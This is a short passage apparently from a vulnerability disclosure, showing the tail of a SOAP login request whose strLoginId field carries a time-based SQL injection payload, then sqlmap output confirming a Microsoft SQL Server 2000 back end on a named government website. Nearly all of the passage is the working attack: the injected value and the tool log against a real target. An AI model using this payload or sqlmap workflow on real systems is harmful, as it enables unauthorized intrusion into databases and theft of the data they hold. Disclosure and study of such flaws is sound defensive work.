 <strWebId xsi:type="xsd:string">wooyun</strWebId>
<strLoginId xsi:type="xsd:string">wooyun' WAITFOR DELAY '0:0:5'--</strL
oginId>
<strPwd xsi:type="xsd:string">wooyun</strPwd>
<strKey xsi:type="xsd:string">wooyun</strKey>
</rec:wsGetColumn>
</soapenv:Body>
</soapenv:Envelope>
---
[20:30:12] [INFO] testing Microsoft SQL Server
[20:30:12] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:30:19] [INFO] confirming Microsoft SQL Server
[20:30:24] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[20:30:24] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.sihong.gov.cn'
[*] shutting down at 20:30:24